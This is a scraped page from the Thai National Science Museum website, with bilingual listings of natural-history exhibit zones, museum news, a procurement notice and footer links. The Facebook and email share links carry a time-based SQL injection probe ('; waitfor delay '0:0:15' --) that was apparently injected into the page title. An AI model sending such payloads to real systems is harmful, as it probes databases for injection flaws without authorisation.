                  <p>ในระบบนิเวศน้ำ สาหร่ายทั้งกลุ่มสาหร่ายขนาดเล็ก (microalgae) หรือที่เรียกว่าแพลงก์ตอนพืชและกลุ่มสาหร่ายขนาดใหญ่ (macroalgae) เป็นผู้ผลิตปฐมภูมิ เนื่องจากสามารถสร้างอาหารได้เองจากการสังเคราะห์ด้วยแสงและเป็นแหล่งสร้างออกซิเจนที่สำคัญ </p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/about-naturalhistory-museum/familiarize-naturalhistorty-museum.html">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/about-naturalhistory-museum/familiarize-naturalhistorty-museum.html">
                  <h3>About Natural History Museum</h3>
                  <p><p class="text-align-center"><img alt="ตึกธรรมชาติ" data-entity-type="file" data-entity-uuid="6099962a-d43e-40c0-b479-26d24b42c073" src="/nsm/sites/default/files/inline-images/1_18.jpg" width="1100" height="786" loading="lazy" /></p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">18-02-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/3914">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/3914">
                  <h3>Zone : Biodiversity</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">18-02-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/3913">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/3913">
                  <h3>Zone : Evolution of Life</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">18-02-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/3912">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/3912">
                  <h3>Zone : The Origin of life</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">18-02-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/3911">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/3911">
                  <h3>Zone : The Origin of the Earth</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">18-02-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/3321">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/3321">
                  <h3>Natural History Museum </h3>
                  <p>In 2003, the Natural History Museum, which located next to the Science Museum, opened to the public. With the exhibition space of 3,000 square meter area, it displays knowledge about the evolution of life, the diversity of living creatures ranging from single cell organisms to species in the Kingdom, specimen preservation, taxidermy exhibition as well as research and collection.</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3914">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3914">
                  <h3>โซน 4 ความหลากหลายทางชีวภาพ</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3913">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3913">
                  <h3>โซน 3 การวิวัฒนาการของสิ่งมีชีวิต</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3912">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3912">
                  <h3>โซน 2 การกำเนิดสิ่งมีชีวิต</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3911">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3911">
                  <h3>โซน 1 การกำเนิดโลก</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3321">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3321">
                  <h3>พิพิธภัณฑ์ธรรมชาติวิทยา</h3>
                  <p>พิพิธภัณฑ์ธรรมชาติวิทยาเปิดให้บริการในปี พ.ศ. 2546 เพื่อให้เป็นศูนย์กลางการศึกษาวิจัยด้านธรรมชาติวิทยาและวัสดุอุเทศน์ของประเทศไทยและกลุ่มประเทศอาเซียนใกล้เคียง และยังเป็นศูนย์จัดแสดงนิทรรศการความหลากหลายทางชีวภาพ ซึ่งนำเสนอตั้งแต่การกำเนิดโลก สู่การกำเนิดของสรรพสิ่งและสิ่งมีชีวิต </p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">24-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/about-naturalhistory-museum/familiarize-naturalhistorty-museum.html">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/about-naturalhistory-museum/familiarize-naturalhistorty-museum.html">
                  <h3>รู้จักพิพิธภัณฑ์</h3>
                  <p><p> </p>

<p><strong> พิพิธภัณฑ์พิพิธภัณฑ์ธรรมชาติวิทยา                                                                           </strong></p>

<p>ศูนย์กลางการศึกษาวิจัย รวบรวมวัสดุอุเทศ เผยแพร่ความรู้และจัดแสดงนิทรรศการด้านธรรมชาติวิทยาของประเทศไทยและประเทศใกล้เคียง</p>

<p> </p>

<p><strong><strong><strong><strong><img alt="ตึกธรรมชาติ" data-entity-type="file" data-entity-uuid="fc275d58-940d-490c-a20f-221bf937ce42" height="403" src="/nsm/sites/default/files/inline-images/1_2.jpg" width="564" loading="lazy" /></strong></strong></strong></strong></p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">27-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/85">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/85">
                  <h3>ห้องเขาสัตว์นายแพทย์บุญส่ง เลขะกุล</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">25-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/84">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/84">
                  <h3>อุทยานล้านปี</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">25-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="">
              
          </a>
          <figcaption>
              <a href="">
                  <h3>การแถลงทิศทางและนโยบายการดำเนินงาน องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ</h3>
                  <p>การแถลงทิศทางและนโยบายการดำเนินงาน องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) โดยผู้บริหาร</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">16-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/85">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/85">
                  <h3>Horn and anther’s room</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">14-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/84">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/84">
                  <h3>Million Years Park</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">14-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>










  





























 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="ข่าวจัดซื้อจัดจ้าง">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/55199">
                <img src="/nsm/sites/default/files/2024-10/S__55336967_0.jpg" width="" height="" alt="NSM78o" loading="lazy" typeof="foaf:Image" />



          </a>
          <figcaption>
              <a href="/nsm/th/node/55199">
                  <h3>NSM ร่วมเปิดงาน &quot;Plan For Kids Festival: โตขึ้นหนูอยากเป็น...&quot; พร้อมจัดเต็มกิจกรรมส่งเสริมการเรียนรู้</h3>
                  <p>23 ตุลาคม 2567 / ดร.กรรณิการ์ เฉิน รองผู้อำนวยการองค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) หรือ NSM ร่วมเปิดงาน "Plan For Kids Festival: โตขึ้นหนูอยากเป็น..." เพื่อส่งเสริมการเรียนรู้ของเด็กและเยาวชนที่หลากหลาย ผ่านฐานกิจกรรมการเรียนรู้อย่างสร้างสรรค์ ทั้งนี้ NSM ได้ร่วมนำนิทรรศการเคลื่อนที่และกิจกรรมสนุกสนานด้านวิทยาศาสตร์ไปจัดแสดงภายในงานมากมาย อาทิ นิทรรศการ Plearn Science Exhibition ชุด Plearn Science Explorer วิทยาศาสตร์สำหรับเด็กปฐมวัย เพื่อส่งเสริมทักษะและพัฒนาการอย่างสร้างสรรค์ และกิจกรรม Imaginarium BLUE BOX สนามเด็กเล่นแห่งจินตนาการดึงดูดเยาวชนให้สนุกสนานสร้างสรรค์ฝึกฝนจินตนาการโดยงานฯ จัดขึ้นระหว่างวันที่ 23 - 27 ตุลาคม 2567 เวลา 10.00 - 21.00 น. ณ เวสต์เกตฮอลล์ ชั้น 4 ศูนย์การค้าเซ็นทรัลเวสต์เกต
</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">24-10-2024</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="ข่าวจัดซื้อจัดจ้าง">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/44767">
                <img src="/nsm/sites/default/files/2023-02/CAF384D9-A2C6-4AF8-A5AA-A3356DFF2F02.jpeg" width="" height="" alt="PREE01" loading="lazy" typeof="foaf:Image" />



          </a>
          <figcaption>
              <a href="/nsm/th/node/44767">
                  <h3>ดร.พีรนุช กัณหดิลก คว้ารางวัลศิษย์เก่าสร้างการเปลี่ยนแปลงทางสังคมเชิงบวก ในงาน Study UK Alumni Awards 2022-2023</h3>
                  <p>7 กุมภาพันธ์ 2565 / ดร.พีรนุช กัณหดิลก ผู้อำนวยการศูนย์พัฒนาความตระหนักด้านวิทยาศาสตร์แห่งชาติ องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) รับ Certificate Social Action Award Short-listed Alumni ถือเป็นรางวัลที่มอบให้สำหรับศิษย์เก่าที่มีส่วนร่วมและมุ่งมั่นที่จะสร้างการเปลี่ยนแปลงทางสังคมในเชิงบวกและพัฒนาชีวิตของผู้อื่น โดยมี คุณ Mark Gooding, British Ambassador to Thailand และคุณ Helga Stellmacher Director of British Council Thailand เป็นผู้มอบรางวัลฯ ดังกล่าว ในงาน Study UK Alumni Awards Thailand 2023 จัดโดย บริติช เคานซิล ประเทศไทย ร่วมกับ สถานทูตอังกฤษ ณ British Club Bangkok 
</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">10-02-2023</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="ข่าวจัดซื้อจัดจ้าง">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/220">
                <img src="/nsm/sites/default/files/2021-10/003.jpg" width="" height="" alt="test" loading="lazy" typeof="foaf:Image" />



          </a>
          <figcaption>
              <a href="/nsm/th/node/220">
                  <h3>จ้างควบคุมงานก่อสร้างศูนย์นวัตกรรมแห่งอนาคต (Futurium) ๑ แห่ง</h3>
                  <p>จ้างควบคุมงานก่อสร้างศูนย์นวัตกรรมแห่งอนาคต (Futurium) ๑ แห่ง</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">11-10-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>










  

<div id="block-socialsharingblock" class="block block-social-media block-social-sharing-block">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a    target="_blank"  rel="noopener noreferrer"  class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.nsm.or.th/nsm/en/node/28166&amp;title=QKOFMcYn&amp;#039;; waitfor delay &amp;#039;0:0:15&amp;#039; -- "
          title="Facebook">
                      <img alt="Facebook" src="https://www.nsm.or.th/nsm/modules/contrib/social_media/icons/facebook_share.svg">
                  </a>

      </li>
                <li>
        <a    target="_blank"  rel="noopener noreferrer"  class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.nsm.or.th/nsm/en/node/28166&amp;url=https://www.nsm.or.th/nsm/en/node/28166&amp;hashtags=Hashtag"
          title="Twitter">
                      <img alt="Twitter" src="https://www.nsm.or.th/nsm/modules/contrib/social_media/icons/twitter.svg">
                  </a>

      </li>
                <li>
        <a      class="email share"   href="mailto:?subject=QKOFMcYn&amp;#039;; waitfor delay &amp;#039;0:0:15&amp;#039; -- &amp;body=Check out this site https://www.nsm.or.th/nsm/en/node/28166"
          title="Email">
                      <img alt="Email" src="https://www.nsm.or.th/nsm/modules/contrib/social_media/icons/email.svg">
                  </a>

      </li>
      </ul>
</div>


  </div>


			</div>
		</div>
	</div>

	<div class="row">
			<div class="col-12 warp_relate_news">
					<h3>Related</h3>
					<div class="news-carousel owl-carousel owl-theme">
														 												</div>
			</div>
	</div>
</section>
<footer class="container-fluid">
	<div class="row">
		<div class="col-12 bg_footer_opa">
			<div class="container">
				<div class="row row_menu_footer">
                    


				<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				About Us<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/node/16" data-drupal-link-system-path="node/16">About NSM</a>
					</li>
							
					<li>
						<a href="/nsm/en/executive" data-drupal-link-system-path="executive">Organization Structure of NSM</a>
					</li>
							
					<li>
						<a href="/nsm/en/list-download/enterprise-plan" data-drupal-link-system-path="taxonomy/term/21">Policy and Standard</a>
					</li>
							
					<li>
						<a href="/nsm/en/list-download/budget-report" data-drupal-link-system-path="taxonomy/term/32">Operation</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/93" data-drupal-link-system-path="node/93">Law and regulations</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				Service<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/event/external-activities/science-caravan.html" data-drupal-link-system-path="node/86">Science Caravan</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/2210" data-drupal-link-system-path="node/2210">NSM Academy</a>
					</li>
							
					<li>
						<a href="https://nsm.welovebooking.net/onecampus">Visiting NSM</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/106" data-drupal-link-system-path="node/106">Facility</a>
					</li>
							
					<li>
						<a href="https://www.nsmscienceshop.com/">NSM Scienceshop</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/2469" data-drupal-link-system-path="node/2469">Academic service</a>
					</li>
							
					<li>
						<a href="https://www.nsm.or.th/nsm/th/service/dorm">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service)</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				Museum<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/museum/science-museum" data-drupal-link-system-path="taxonomy/term/63">Science Museum</a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/naturalhistorty-museum" data-drupal-link-system-path="taxonomy/term/64">Natural History Museum</a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/it-museum" data-drupal-link-system-path="taxonomy/term/65">Information Technology Museum</a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/rama9-museum" data-drupal-link-system-path="taxonomy/term/67">RAMA 9 Museum </a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/futurium" data-drupal-link-system-path="taxonomy/term/68">Futurium</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/44" data-drupal-link-system-path="node/44">NSM Science Square</a>
					</li>
							
					<li>
						<a href="https://virtual.nsm.or.th/">Museum On Demand</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				Knowledge &amp; Research<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/taxonomy/term/48" data-drupal-link-system-path="taxonomy/term/48">Academic services</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				News &amp; Events<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/taxonomy/term/158" data-drupal-link-system-path="taxonomy/term/158">Activities</a>
					</li>
							
					<li>
						<a href="/nsm/en/calendar" data-drupal-link-system-path="calendar">Calendar of events</a>
					</li>
							
					<li>
						<a href="https://procurement.nsm.or.th">Procurement</a>
					</li>
							
					<li>
						<a href="/nsm/en/corporate-news" data-drupal-link-system-path="taxonomy/term/93">NSM News</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/3453" data-drupal-link-system-path="node/3453">Seminar</a>
					</li>
							
					<li>
						<a href="/nsm/en/taxonomy/term/207" data-drupal-link-system-path="taxonomy/term/207">Join Us</a>
					</li>
							</ul>
		</div>
	




				</div>
				<div class="row row_bot">
					<div class="col-12 col-md-8">
						<div class="footer_info">
							<h3>องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ</h3>
							<address>กระทรวงการอุดมศึกษา วิทยาศาสตร์วิจัยและนวัตกรรม 39 หมู่ 3 ต.คลองห้า อ.คลองหลวง จ.ปทุมธานี 12120
								<br>โทร: 02577-9999, แฟกซ์ 02577-9900</address>
						</div>
					</div>
					<div class="col-12 col-md-4 footer_right">
						<div class="footer_email d-flex" style="text-align:left">
							
							<div style="padding-left:5px;">
								<div>อีเมล</div>
								<a href="mailto:info@nsm.or.th">info@nsm.or.th</a><br><br>

								<div>(สำหรับรับ-ส่งหนังสือราชการ)</div>
								<a href="mailto:saraban@nsm.or.th  ">saraban@nsm.or.th</a><br>
								
							</div>
						</div>
						<div class="footer_socail">
							<a class='cls-soc' href="https://th-th.facebook.com/NSMThailand/">
								<i class="fab fa-facebook-f"></i>
							</a>
							<a class='cls-soc' href="https://instagram.com/nsmthailand?igshid=YmMyMTA2M2Y=">
								<i class="fab fa-instagram"></i>
							</a>
							<a class='cls-soc' href="https://www.youtube.com/c/NSMThailand">
								<i class="fab fa-youtube"></i>
							</a>
                                                        <div class="footer_qa" style='padding-top:25px;'>
                                                           <a href="https://lhco.li/4jHaPnG" target='_blank'><img style='width:100px;' src='/nsm/sites/default/files/q-and-a-icon.png'></a><br/>
                                                           <a href="https://lhco.li/4jHaPnG" target='_blank' style='text-decoration:none;color:#fff;font-size:17px;'>ช่องทางการสอบถามข้อมูล</a>
						        </div>
                                                </div>

											</div>
				</div>
			</div>
		</div>
	</div>
</footer>




    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/nsm\/","scriptPath":null,"pathPrefix":"en\/","currentPath":"node\/28166","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":{},"trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cdiv class=\u0022container\u0022\u003E\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e04\u0e4c \u0e21\u0e35\u0e01\u0e32\u0e23\u0e40\u0e01\u0e47\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c (Cookies) \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19 \u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e14\u0e39\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07 \u003Ca class=\u0022read-ckpolicy\u0022 href=\u0022https:\/\/web2.nsm.or.th\/nsm\/th\/policies-and-standards\/cookie-policy\u0022\u003E\u2018\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u2019\u003C\/a\u003E \u0e41\u0e25\u0e30 \u003Ca class=\u0022read-ckpolicy\u0022 href=\u0022https:\/\/web2.nsm.or.th\/nsm\/th\/policies-and-standards\/privacy-policy\u0022\u003E\u2018\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0027\u003C\/a\u003E\u003C\/div\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003E\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003E\u0e44\u0e21\u0e48 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003E\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003E\u0e44\u0e21\u0e48 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/nsm\/en","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    